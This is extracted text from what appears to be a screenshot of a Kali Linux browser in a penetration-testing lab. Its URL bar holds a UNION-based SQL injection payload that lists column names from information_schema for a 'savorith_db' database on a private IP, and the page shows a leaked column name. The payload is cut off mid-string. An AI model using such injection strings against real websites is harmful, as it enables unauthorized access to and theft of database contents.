 Not Secure http://172.16.3.114/products?id=' union select 1,column_name,3,4,5,6,7 from information_schema.columns where table_schema='savorith_db' and table_n 110%
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Savorith Login Register
PREMIUM COLLECTION
login_time